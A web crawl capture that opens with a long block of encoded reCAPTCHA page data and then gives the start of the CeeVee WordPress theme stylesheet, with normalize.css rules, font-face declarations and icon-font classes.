cOgP8Ovw4sFJ8OfZCrDpXkNwrLDgD3DlBtGwo86wrgpDh9qFRrDu2nDj8OGMsKdVjPDpsOFw6lPXmUJwrnDqsOSQgTDjURlw4rDhsOFw4rCgMKXGsOTW1YkXDJWw48EwqRnwpNVwojCqj/Du3XDiFVow4XDokB4wpp2a2Few4PClCzDmMKAERZxO03Dg0vCv8KyOHrCr8Oiwp5mDBlFwpQxTcOsOMO2wo1ww4YWTMO2QcK+wotSwp3CgVHCosKGwrsqVMKPw4ANZkXCsi8dKMKvC8OBIsOZAsKqNnTDsT7DllrDlT/DtxLDh8ONw5hmwqQSwqLDlsKBw7vCpGt4w5Y2OsKXwqbDqsOqw5TCnjgUNcKwA8KIwrxrCVzCnMONwq4oBcKZXcOoNhfDkcKmw685K05NcjDChz/[base64]/Dt3wlRTHDlUEjwr/Ck0bDqC0hwosdLMOHwpXDg8OZw67CscOCVl7Cnxliw73DjcK5dsOOw7dKwqnCnWXDunzDmkXCigJccsO+FVnDrQ0yw4/CnyYUwohOw70qCWnDlsOZDMK9b8Occ8Obe8OUX8OAW3NaNsOYCMKzZWRdw6/CnwzCiCnCnT7CiG7DkUhOw4MALcO5dXkJwr/[base64]/UGnDkljDrzdww6bChcOVG8K0WxNiY0zClMKMH8KNAMK3A23Cr8K9JMKRaDHDrSXDhcK8B8K+w7FNwpPCucO4w4bDiDo3EXbDtWkZwpXClsKPdcK1wqDCtxPCt8KmwrbDlcKBCVnCj8OEBFshw5sVA3jCscOvw6TDtsOZFUJ/w4oJw7zDr3t0w6gedXzCiw57w6PDgknDkDnDqMKmXBnDgMOfwrrDtsK1w6psaygHw6MrSsO0RcO2LGzCnsK/woLChsOqY8OKwpYBIcO0wp7Cg8KSw5B0T8KkAsKddT3CuMOQwrEMwqJxwqHDm3TCusOAw6fCoTPDs8KLwq/Dp8K5HsOATUhuw7DChzYASMKOwrfDr8Kaw6TCoMKtB8Kpw7nDtsKACsO5wpDDr8K7wrHDg3gTVWcXwpjCtBXCnGsdw6s6MTp/wpkCLMO/wo0swpPDrsKEP8K6OXxfQ1vCu8OJCSd2TMKMwoQuJMOcw63DsHEdVcKZPMOPw5rDsB7DrsOJw7B9L8Opw7XDlSguwqfCmMOpwoE0LTl0XMOEfgLClUQSwr8mw6DDvDHChw3DqcKbw60Kwr/DlnDCiMKNw7PCswzDocOETsOaw48FX1HCtcOwXGN3wrE4wpLCm8Kyw6fCpsKqMsK6w4JsTjnCmcO4E8KcPsOtTMOVw7zCqQHCpsOGwrbCmVE5FE0BwqBVSRDDkcKgH1s2AkEZw4Jhw5zCqcKkIh/Cl8ObOETDnsKFwpHCmQrDt8KuRMK1LcKTwrFzw5cJw6vDiHjCpF/ClsOVw5w+fEdPEcKzw5rDgHDDm8KMOBPDsCZtwoDCrcKaw5Y4wovDssKQwpzDjgvCi1k0TlHChBsnKsK0XMOGw6QVU8KIF8OcIFk5w53CpcO/RjPCpMKWwrANel3DnsOow6tXwoVwL8O4JcK8NRHClXFqNcKNw4nCmxY4dsOpBMOWw4IebsOKw6cnNnAVwrUSE3rCjcKHwodnY1XDgy5ReRzDpwFYLsOEwoPDogcVw4PChcK/[base64]/CpxHCp8OHw4YnI8KBecKfY8K/d8KQw4J8w45awr5/UcONwq/[base64]/HF09w6bDqSbCpcK/KsOgwrMfwqDChcORw58ywpzDlUwXF8Kaw5ROMHcHf11AYlw6dMOow6FqZDfDrE/[base64]/Cn8KPRCvChsKswrnDkiLDlDHDjyUMwrQmT8OaLcOlwrXDm0TCi8OTw4sLZsKUwqHDqsOOFmlowo/[base64]/CgMOQB8OswosUJ8KSDWXDg8OSMMKKFBDDi3fCn8Oqw73CnUvCscKgFMOMw5rCoDJLKDDCsB4rwpLDtsOaesOOU8OLDcKxw73CpmbCpMKDwqDCtcKwYkg/w63DnsOUw6/CijIWasOWw5nCoStXwprDt8Klw4jCusKxw6zCtMKeIsOFwo3DkVfDlH/CgSpSw5oOwrjCtVk+wrnDqcKOw7TCtTBDBy51AMOwQMKLRcOQUMKtVA19woltw4pjwoViNQnCixw/NcOVKsKZw4ofwqfDrcK3ZU/CvX8pw54Aw4XDhlRRw5xYwrYDAkjDnF5kLUhKw53DmcOqPMKWG3vDnsOcwp5Bw6TDlMOVLsKlwrQmw7kODlocwpUND1LCpj7Cvg7DoEnDgBXDtktiw4XChj7Dj8Ofw4vCtBfCrsO9XB1/[base64]/Dj8K6NMObUcOSwoDCsyDDl3hkADTCt8KnN8O1wp/CnmDDscK5w452w6DClnbCgkzDp8OpNcODwpY9esO8wo3DhMOtw7ICwrHDnVHDqQZzdWARGX9AU8O1biDChTzCtcKTwr7Dr8OMwr80w6HCsQw0wpFdwqTDhMOPQT0CMMKHUsOfRMOfwp/DlsOTw6vCkU3DqQ58EcOLDsK7TMKdEsO3wp3DpnINw6jCgkF8wqkcw6sdw5XCgMKDw6PDh0nDtRTDvcOVKBnDsg3CpsOOM15ww4Jew7/DgMKOw49cDGTDt8OgKGBlPUU9M8OTwptWwoJEBi1Ww49Xwo/ChsOnw7DDpMO/wrtARcKdw4Byw4/DvsOmw40mXsOpH3HCicOMwrUaM8OAw7PDmcOqWcK1w74rw7lTw60zwqvDgMKZw78dw4rChEzDi2c9w7LDinLCthpLRXTCgHDDi8OQw6bCgXbCgMKNw4zCpV3DlsOoe8OUw6HCicOsfDVZwo7DvcKVc0bDm01Aw7TDo1AnwqMRJ1XCqhlCw5UrE0PDmD/DukvCi3pyeHEWGMO7w7FjHsKXPXDDosKPwrnCscO7BMOcRcKHwp/[base64]/wp3DiTZvUjsMw7t6YsOTwoLDlTVoN8O5fS7Ck8KXwrp5w59mdsO/ME/CpBTCkX1zw5kjwonDvsKaw4HDhmQ9Awd2VsOtR8O5D8OWw6zCnw1Iwq/CnMOTbmg2QcOwGMO2wqXDgMO4FiPDi8OCw7k5w58oThvDqcKVZQ7Co2xVw5vChMK3Q8KawpPCnx4Zw5zDisOEPcO7LMObwp4vd1fCo01oN2B2w4PCqjo8fcKYw5TCpmXDq8O7w7ZpNA/CiTzCjsOhwpctLlZww5QOFDzDuxrCisOADi4wwozCvTN8TwJaURhhTTDCsWJQwpsHwqkeBcKXwosrLcO2AcK4wqBpwo0xOSs7w6nDqEM9w5JrEsKew4M8wr3CgA3DuTFZJsO8woQRwqUQR8OkwpHDt3XCkBLDhcOTwrzCrF5Xaw5uwpHDrSEFw73CsD3CpG/DiW8FwoIDJsKUw658wpt8w61gPsK0w67Ch8OUw6BbVRDDpsOcCRUuOcKCf8OkIizDgsOdC8OQVyJBJ8KwdmTCgsOBw5PDoMO1MgTDv8OZw6/DgMKeDRALwq3CimzCi3Vswp4pP8O0w5cdwptVfsOWwr3DhRDCn15+wp/Ci8KTQXDClMKyw6MWCMKRHQXDqUTDkcO+w7jDuG/[base64]/[base64]/[base64]/Ck0/Ci8Odw5Nzw5BYw7fDhcKGH0sbZcOtKDjCix3DucOaw4p2OmHCssK3U2/[base64]/wrIyScO4w7nCnMKmw4glwpvDucOhcgd8w41bSsOLL05YwoE5w4fDuABub0/Cqy7ClcKiw6dOYMOCwq02w6Mbw7DDmsKBJCtZwrbCkW8Rb8KyIsKjNcKvwpjCi0gke8K5wqXCkMONHFUjw5PDtMORwrl3bMOXw5fCozgDMWDDpQ7DtsOBw7sbw7PDv8K3woLDnB7Dj2XCui/DicOBw7R6w6VwB8K4wqxKeRICacO6BEdwY8KIwpNIw5/CjibDvVHDslnDo8KlwpXCoE7Dl8KAwqjDiXrDicO2w5nCoiNrw6cTw49Bw5cKSH4oIMKow651wqHDksOjwrPDi8KtYS/DksKuXB9yecK3bsO+UMKYwoRqEMKOwoUPMhzDvMK1wpHCmXNwwpnDvzTDggHCoDE3G21ywozCjnzCqsK/cMOJwr8CCMKuE8OSwobCn0h4dWo1DMKEw7AcwopswrNSw5nDmR3CucOkwrQvw5HChmsRw5JEc8O0JgPCjMKrw4TDmSHDs8KNwoLChSdVwoFDwpA/wrZfw7YHIsO0BUPDmGTCusOLLF3CpMKwwoHCgsO3EShaw5DDsSBgfzjDr1XDq3Ifwqd2w5XCi8OgD2pGwpowPcOVFh3CsH1racOmwo3DhSPDtMKJw4wlBCzDt3wqRy7CogE4w5jDgDQrwo/DkcO2RUbCk8Kzw73Dvx9qD1U5w5wKNmTChl03wovDkcOhwrDDpTzCkcOqQ0PClFbCmndsIgUkw7Q+QsOtDMKTw4jDgjzDqW3DiX93dXY4woYjGcO0wqRnw68Ff1weBcKLWgXCpcKLWQAAwpvCg03ChmHDuyPCk0JxbHIjw5gXw5fDvFrDuV/Cq8Obw6AIwpfCv2gSOjZYwqnCpXUnJhhQD2TCs8Oqw5JBwroewpoLLsKlf8KIw64Gw5cxW3jCqMO+w6Aaw5bCoh8Lwo0LTsK+w63DncKrQ8OmLQTDmsOUw7LDiwU8cTdsw407U8KyN8KidyfCg8ODw5nDnsODFsOaHQJ6C2MbwofCl2dDw6TDp1zDgQxswp/DjMORw4/DsmjDhMKPXhITSsKQwrvCnQB7w7zDocOwwqLDosKTGzDCkG1HJTlgew3DmyrCkGrDlnoBwqgJw4PCuMOgXmUgw6vDnMOzw58nRVvDrcKJVcOhT8OiQsOkw4pwVVt/w5MXw4jDigXCp8KMdcKLw73DkcKjw5/Diz1+aURow4pYJ8OOw5whPD7DvBrCq8OIw4LDvsKmw5HCp8KSH0DDgsKZwpXCk1rCjMOiB3nCvcO/[base64]/CssOzwqR/w4/CtBfDt8K5woHCvMOSSwJ4w7PCocORc8KawprDsy3DnlHCosKTw5TDkcKuN3/DjUDCmk/[base64]/DncOsw71kwo07PMOKJwRYw4vCicOtw6bDhkBgw6w4w4DCgsOIw4NraXnCvsKxBsObwpsMw7DCk8KBNsKQLWlJw5AVLnMyw4XCr0XDmUfCisKZw7ltdF/[base64]/S8OrFCLClMOWw7cCTsOHHnnDtcK3wqrDlcOXwrVGdGFoKSlaw53Ch3pkw4QDXiLDtx/[base64]/B3LDoX8gwrpbH8O/QsKjwrZMTA8/YsOOGFPDmDJ6fQrDikLCjWAwbcOjw7zDrsKyLQA2wo8pw6Zgw5d5eEw/[base64]/[base64]/[base64]/[base64]/w7M3U8K2w7sHcnhYwp9Kw5HDvmVEVMO0w5zDsMKlK8Kgw75Wwodxwqdfw714dzgJwpDCiMOAVifCmDsFTcKsKcOxKcKgw7sMEz7DgMOIw5nCuMK7w6fCvBrDrAnDhx3DlE/CuD7CocOUwpDCq0LCoGFKY8Kww7XCtBTDtG/Dg2oHwr49wp/DrsKZw7XDjitxCMOWw4vCgsKFQ8O0w5rDhcKww4rDhBF1w60Wwpptw4kBwqbCtCszw5lfLgPChcOILW7DnGLDusKIPsOmw6YAw40UJ8K3wrHDhsOwU0HCuTo3LjbDjxp8wr09w5rDvEkgACLCpkc9XsKsTGUwwodSChJNwrzDisK0MmZ/wq9+wpdRwqACIMOxc8O/w6LCgsKhwpbCoMOmwrtrw4XCoh9gwqzDrWfCl8K4P1HCpFXDtMOtBsOrOTM3w6sLw4Z3PmzDiSp2woYOw4l6BFMqdsOgD8OmQcKdN8Obw4d0wpLCtcO5A3LCoQhuwrE3J8KPw4/DmF5KEUnDoxnDimRSw63DjzAVbMOaKibDnzLCkD8JeDPDpMKWw4odX8OoL8Ogw51Rwoc5wrNuBmN4wobDtsKfwqrDiGBZwrPCqkQUFwMhKsObwpHCsFTCry9vwrfDqwIqflQ7WsO8F2vCrsKFwp/Dn8KnWl/DvDZhF8KXwqMmWGjCrcKqwqt/HWJtSMO0w4DDmAjDq8O/wroLWSrCmVhxw65XwroeH8OoL03Dl1zDr8O/woM3w5kIGhHDtMKNZG/DosODw5vCk8K4fyhiFsKrwp/DiX0GZUg5wrwXOHHDvl3CqQtkUcOKw5MCw7/Cpl3DjHjCjyvDnEXCki/DssKLVMKTRysfw5UcHjZ8wpEow6MOLcK+MA0Lanc4GhkiwpzCqnDDvyrCnsOkw78NwrkMw6zDnsODw6VzTsOowqPDlsOMRAbCgG/[base64]/DhH/[base64]/fhsUJ8Kfwp8MwoU8EsOew7B4wq5iwpZMBsOkBcKRwqB/DhQ7w5tuwqHCqMOXT8O9dAHClsO7w4Nbw5HDvcKDVcOxw4rDucOywrAxw6jCg8OTMWfDiUQAwoPDicOveU1/VcOpB1DCqsOcw7t6wq/DnsKAwpY4wqTCoFNJw4NuwpwdwpYUKBjCq3rCl0LCilXChcO6YlTCkG1kZcK8fhbCrMO5w7IuLBxRf1B/FsKXw73ClcOeMXLDjxgQDlU+Y3zDtwFuWWwdRgose8KMKF/DmcO4NsKBwpfDtMKgOEMnSTTCrMKeZ8KCw5vDplzDmmnDvcOMw5rClX0NCcKawrrCiHjChWfCvcK4wqXDisOfdG1eFkvDmGc+YTl/DcOrwrfCtnUUVEtzaS7Co8KTRcK4ScOwC8KMEcOFwqZGBSvDisOVAkbDtMKjw4UOPcOGw4p1woHCn2lfw6/DqUgyQ8K0ccOIIcKQR1nCu0PDkg1kwoXDqTnCgVkUO1bCtcKmKMObXDHDpEdbN8Kdw453LR3CkRVqw4x0w4zCqMObwrFZekzCmyPCowZNw6nDjDcqwp3DgEwuwqHCuF0jw6LChDwZwoZNw4EIwok1w4tRw4IaMsK2wpzDrlLDrsO6HsOXZcKIw7/[base64]/Dry/CrcOOZcOtcMOOFEBHYUIswpFTw4YSw6bDohLCgR8qBsOQRynDsVsSXcKkw4XCukRKwovClgZ/a3LCgFjDtjISw6R7TsKbXy5zwpRbUUg3woLDqTTChsKfw6JTc8ODAsOMT8KMw685WMOZwq/CtMKjWsKEwrLDg8OqLwfCm8OYwqY+GVLChQPDpA0hKsOgen8/w53CtEDCtMOlGUXCiFl1w6llwqzCtcOUwp/Do8KbXz/[base64]/[base64]/ChjE9w6TCucOAwqRcw4vDl8KSwp7Dgws2GsOSwprCu8K4w4xHfcOeRW/CosOmNC7Du8KTcMKke15ifF97w5AZY1IHVcO7UMOsw7DCiMK3woUuT8K3EsKnAxQMMsOXw5PCql3Du0PDrSnCiE9/KMKFeMOLwoNaw5ApwrtGNjjClcKGUw/Dn8KIasK/wodhw4h6KcKjw5/CssOgwrPDuVLDicKQw7XDosKFKWLDrH4KesOSwpzDvMK/woVsCgc6OTHCuTpDwobCjF06w5DCtcOyw6XCgcOIwrXCh1rDsMO7w43Dv27CrFjCssKmJjd9wrtLXmzChMOAw4bCs1fDnATDocOSPgJhw70Xw7QfaQwvb1EKcjFdJMKyRsOSV8O9wpLCunLChsOOw48DajNMeETCi29/wrzCvcOcwqfDpWsgwpvDr3NTw6LCvSppw5AtbMKBwotzB8K0w7NrWioLw6fDtWRoWWosZsOPw7FDTy8jPMKcbGzDnsKpK1bCo8KdBMOeH0LDicKmw7x7B8K/w6Fow4DDiHdnw67ClVPDpGPDgMKnw7fCkSZNKsOHw7whKEbClcKdVHMVw4pNDcOjFWB5SMKmw540AcO3wpzDog7CicO9wpkyw6QlO8OOw7d/dCg7ABd9wpBlZijDtHoZw7zDucKPWkx+dcK/JcKhECxdwofDukpza0p0JcKww6rDgjI2w7Zhw7VlHlPDvmfCs8KVHsO/woPDkcO3wobDh8OZHBzCtsKRazjCmcOjwo9twpbDnMKfw4RiasODwq5Iw7MMwrzDjzsFwrd3TMOJwoIJeMOvwq7CrsKcw74RwqLDisOnX8KDwoF4wpjCojEhFcOcw5IQw4bCtz/Cp2fDtjsww6RUK1jCtnbCrywDwr3ChMOhQwZ2w6BXOEHClsOvw5zCgRjDpTjCvTTCscOzwoNAw78KwqLCoXXCvMKpTsKew5w1YXNPwr8swr9NDVtVY8Ofw7Jcwr/DvBY5wprChm/Cm0jDvWBkwpfCvMKLw7fCrgYnwqVmw5RJOMOawq/Cr8ODwoXCo8KIYUIYwpHCl8KaVhPDrcOPw45cw6DDh8KWw6lgdW/DuMKLPAPChMKOwq8+UTBQw5tuPsOiwprCucOIHUYcwowXXsOXwpt2QwBtw6BDNkXDhMKfSTfDhUUOe8KKwpzChMO9wp/DnsOYw6J8w5zDtsK1wolpw5LDv8OpwpnCmsOuWzQ+w4fCjMKiw4zDhyQzAwZsw7TDgMOXAkHDpX7DvcOtdnjCosKDYcKZwrrDisOgw4LCn8OIwr59w447wp9ew5nDo2XCl2/DqnfDsMKNwoLDqC5jwrFyaMK9B8KRGsO1wrjCmsKpbMOgwplWKDRUJ8KhLMOMwqpfw6RGfcKmw6IGcjEDw59KQMKmwpU/w4PDjWNKegHDmcKywrXCmcOwPG3Dm8OSwppowqY9w6IDCcOeRjQAGsKaNsOzWsOpcA/[base64]/DrQ8sw5DDo2xew4vCqcK8wozDoMO/[base64]/ClH7DnsKjflkWw418YcK5w5stwrBzw77DpEHDqG4Fw4MawqkNwpbDmcOUw7PClMOcw4AHasKVw5DDg33DpsOtcnXCg17CjcO8NyTCm8KCZFnCmMKuwqMrCnkowr/DsTMXecOACsOHw4PCh2DCn8K4RcOywonDmQl7DwbCmAHDhMKCwrlawr/Cq8OqwrnDugvDmMKEw7nCjh8vwr/CkE/DlcKFKQ0VVxTDlsOCWz3Dm8KlwoIEwo3CuFUMw7JSw67CgQ/CvMOIw4/CrMOQQ8OIBsOsMsKGDMKfw51VY8OZw7/DtkNNQMOAOcKjZ8OOOcOQIR7CpMK6wowrXwPDkTvDlcOTw4bCkjkXwoZnwoTDikfCgnlBwonDosKRw63CgUFTw516OcKbGcOcwp5jcsKcbEUAw6XCijPDlMKIwqc7NMOiBQI4wq4KwrQNLRDDlQE6w5AUw6RKwobCoUrCql93w5TDhiUSE3jCo25KwrbCqG/DpmHDjsOyW04hw6fCjVDDtiDCu8Kiw5LCjMKdwqhcwphaRAHDrWA/w7fCosKjDMOUwq7CkMKFwogNBMOlRMKkwrBmw6ArTzwYQRnCjsOBw5nDpgzDkWTDtFPDqWI5RVgZcBjCj8KOQ3kLw4/Ci8K3wr5bBcOnwqdZUXXCg0Q3wojCtsOkw5bDmXo6SQDCiE5bwrYsNsOMwq/CiirDi8Ohw4IEwqU3w65pw5YGw6/Dk8O5w53CgsOpKMKYw6Vkw6XCnxg5X8O8PMKPw5DCu8O4w5rCgcK7PcK4wqrCpxhMwr1nwpJTZzHDilzDmQJUeCkow6V0EcOCHsKSw5pZCsK8EcOUayoMwrTCgcKJw4HDqG/DmBDDslJXw7Z2wrZswr3CgwRqwpzChD8qHcKXwp9ywpHCpcKxw6kewqssDsKCR2rDr05RbsKvcWEOwoHDvMK/RcOzbE8jw6QBRsKkJMKEwrRdw73CrsOraigGw5k3wqbCuRXChsOVcsOBOSPDrsK/wqJMw6JYw43DhX3ChGBxw51dChzDkn0oGcOawqjDkVsfw5XCvsKZWk4Kw6fCr8OYw6fDhsOEdQxIwoA6woXCqiAnfxTDhRbCn8OJwqjCuhNUIMKhNsOMwoDDhi/[base64]/wrbDuCkwPcONOVBzJcKpwqPDgMOgw6zDok9qWsOiC8KyJcOZw540cMKzAcK6wr3Cj0XCp8OJwolWwoHCrTgcE2PCjsOQwp5JLmk8w5J8w7MmR8OJw5TCgjsQw5cwCyHDtcKNw6NJw6bDvMKXdcKgQCNhLSAjacOUwo/CkMKxQAV7w6YRw43CsMOEw7oFw43DmyENw57CsTrCo0rCgcKjwqYpw6HCmcOYwqk/w6TDiMOLw5jDo8OoQMO9ATnCrmAkw5zCgMKkwpw/wqfDucK+wqECAC/[base64]/CrcOmD8Odw6U3TjN6wqQUATEYw5PDm8Kww5DDiMOCwrzDhcKYwpkLYMO7w57CpMO4w7cnEy3Dg1g1JlN/w6ttw45hwo3CkkzCv0sUCxLDo8OXTEvConDDqMKsMj7Cl8OYw43ChcKlPGVuJWBcBMKQw5AuXAbCmlZKw5XDmmVqw4kJwrzDksOnB8Ofw6TDuMKNLHvCn8KjJcKcwr9oworDv8KWM03DmW0Gw4LDgxchccKGW2d+w4nCj8O+w5HDr8K3HlLCmSE/I8OKUsK/[base64]/CuMKheSsncUbCmHbDv8KtwqFLRhB2w73Ds2QbdwbCqH7Dhwg/VjjDmsK/[base64]/[base64]/DmFzCumTDp0PCs8KLwq8mwrHCssOzw7NVGSTCoSfDmhVGw7w8XHXCukfCu8K5w65+I1gpwpDCksKpw57CpcKPETwjw48BwoVTJxJOS8KZVgPDgMOWw7DCvMKawpvDjMOGwpHCgjTCl8O0GirDvjkPKRRewofDhMOyGsKqPsO+ITDDpsKgw6svf8O9F0ddCsKGR8OoE1/CoUHCncKew5DDiMKuSMOCwq/DmsKMw5zDoR0pw5gLw5cqHU1rTAwbw6bCl37CrlrCiCLDjjPDiUXCqCzCt8O+w6YCM27Cl3RbKsOTwrUgwrTDksKfwqATw4o1OsKfEMORwqN9WMODwonCtcKHwrBpw5dCwqokwqZjR8KtwpBnAizCtlo0wpXDqQPCmcO5wow0CQbCpTlFw7lnwoEQMsOHM8K/wrQfw54Nwq1ywrkRdEzDmnXCoAfDhgZnw4vCqMOqRcOAw7DCgMKawqTDtcOIwrHDq8KJwqPCrcOsMzJIbXZJwq3CqhM4b8KbMcK9J8KNwrNMw7jDhTEgwo0qwqBDw45LZHAbw5kMX0UAGsKaPcOhE3Jpw4/DhcOqwrTDggwVVMOoUT3DqsO4KsKAGnnCp8Oawog8IcOZQcKAw7ssYcOyR8Kzw6Mew5Jew7TDucOkwp/[base64]/Cr8OJP8KKQnvCs8KrwoTCgSDCl8O3azDCpcKVfHQ/w6Eqw6/DrF/Dqk7DvsKRw5QDDw3Cr1nDo8O7PcOGEcOLEsOuYjfCml5OwroCRMOCLEFLYFUaw5bDg8OFSknDhsOjw6XDi8OJWlllQDfDpcOqVcOeQQFaKkZcwr/CnRwww4jDtMOGCS46w5LCk8KHwqJww40hw7TCmwBDw70HUhZmw6LDt8KpwqHCtiHDtUxFVsKVfMOvwpLDhsObw6YnOUciQVolFsOab8KfbMOhJELDl8KATcK5cMOAwq7DkwbCqx8LfWUcw7TDqsKZMy7DkMKSdXHDr8K2bAbDmi3DnHHDrTDCv8Kkw4B/[base64]/ChkENQi/[base64]/cTbCtMK/FcK/wpHCjAvDl8K8w4EOU8Kuw5RKFsOtcsO/wrs3LsKJw7bDlsOzQxTCl3/DoGgDwqsLdlZhMETDrH3CusOuHiFBw4QdwpN3w5DDvsK0w48hWMKIw6lswpYywp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdtOsMfAAAAAB81Ib0Za8DrHvwiteCaDaauETIl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://sjunker.es:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HzvEl04e5NWnuJ/vtpKpDYxD0FAxY7G42SgZP0GtFBM\\u003d\x22,1,0,null,1,1768654559032,0,0,[2,207,179,39,138],null,[105,17,147,7,104],\x22RC-Y1dJQKHaqoybgA\x22,null,null,null,null,null,\x220dAFcWeA7lDO7zmz6u-V6x2yep4Zuh7SJ5LqSCh1T-6cwUgpj2fY04leAbTTNalQy8UOpRMkbMsFsLtFM_WJBtZKtw-dfmoRgI9Q\x22,1768737358939]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://sjunker.es/wp-content/themes/ceevee/style.css?ver=6.3.2
body_size: 97445
content:
/*
Theme Name: CeeVee
Description: Made by <a href="http://themeforest.net/user/apollo13" target="_blank">Apollo13</a>.<br/> Get support from <a href="http://support.apollo13.eu/" target="_blank">Forum</a>.
Author: <a href="http://themeforest.net/user/apollo13"  target="_blank">Apollo13</a>
Author URI: http://themeforest.net/user/apollo13
Theme URI: http://themeforest.net/user/apollo13
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: vcard, resumce, vc, ceevee, clean, creative, minimal, one page, page builder, portfolio, shortcodes, visual builder, visual composer, white, dark, personal
Version: 1.0.9
*/
-------------------------------------------------------------- */

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block; vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 40px;}
hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
button,input,optgroup,select,textarea {color: inherit; font: inherit; margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button; cursor: pointer; }
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box; padding: 0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box;-webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}
legend {border: 0; padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
::-moz-selection {background: #b3d4fc;text-shadow: none;}
::selection {background: #b3d4fc;text-shadow: none;}

/* Icon fonts */
@font-face {
    font-family: 'SocialFont';
    src: url('css/fonts/MonoSocialIconsFont.woff') format('woff'), /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
       url('css/fonts/MonoSocialIconsFont.ttf') format('truetype'); /* Chrome 4+, Firefox 3.5, Opera 10+, Safari 3—5 */
    font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'et-line';
	src: url('css/fonts/et-line.woff') format('woff'),
		url('css/fonts/et-line.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'icomoon';
	src: url('css/fonts/icomoon.woff') format('woff'),
		url('css/fonts/icomoon.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

/* =============================================================================
   ICONS
   ========================================================================== */
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-documents, .icon-search, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-calendar, .icon-presentation, .icon-picture, .icon-pictures, .icon-video, .icon-camera, .icon-printer, .icon-toolbox, .icon-briefcase, .icon-wallet, .icon-gift, .icon-bargraph, .icon-grid, .icon-expand, .icon-focus, .icon-edit, .icon-adjustments, .icon-ribbon, .icon-hourglass, .icon-lock, .icon-megaphone, .icon-shield, .icon-trophy, .icon-flag, .icon-map, .icon-puzzle, .icon-basket, .icon-envelope, .icon-streetsign, .icon-telescope, .icon-gears, .icon-key, .icon-paperclip, .icon-attachment, .icon-pricetags, .icon-lightbulb, .icon-layers, .icon-pencil, .icon-tools, .icon-tools-2, .icon-scissors, .icon-paintbrush, .icon-magnifying-glass, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-profile-male, .icon-profile-female, .icon-bike, .icon-wine, .icon-hotairballoon, .icon-globe, .icon-genius, .icon-map-pin, .icon-dial, .icon-chat, .icon-heart, .icon-cloud, .icon-upload, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-global, .icon-compass, .icon-lifesaver, .icon-clock, .icon-aperture, .icon-quote, .icon-scope, .icon-alarmclock, .icon-refresh, .icon-happy, .icon-sad, .icon-facebook, .icon-twitter, .icon-googleplus, .icon-rss, .icon-tumblr, .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: 100;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.icon-mobile:before{content:"\e000";}
.icon-laptop:before{content:"\e001";}
.icon-desktop:before{content:"\e002";}
.icon-tablet:before{content:"\e003";}
.icon-phone:before{content:"\e004";}
.icon-document:before{content:"\e005";}
.icon-documents:before{content:"\e006";}
.icon-search:before{content:"\e007";}
.icon-clipboard:before{content:"\e008";}
.icon-newspaper:before{content:"\e009";}
.icon-notebook:before{content:"\e00a";}
.icon-book-open:before{content:"\e00b";}
.icon-browser:before{content:"\e00c";}
.icon-calendar:before{content:"\e00d";}
.icon-presentation:before{content:"\e00e";}
.icon-picture:before{content:"\e00f";}
.icon-pictures:before{content:"\e010";}
.icon-video:before{content:"\e011";}
.icon-camera:before{content:"\e012";}
.icon-printer:before{content:"\e013";}
.icon-toolbox:before{content:"\e014";}
.icon-briefcase:before{content:"\e015";}
.icon-wallet:before{content:"\e016";}
.icon-gift:before{content:"\e017";}
.icon-bargraph:before{content:"\e018";}
.icon-grid:before{content:"\e019";}
.icon-expand:before{content:"\e01a";}
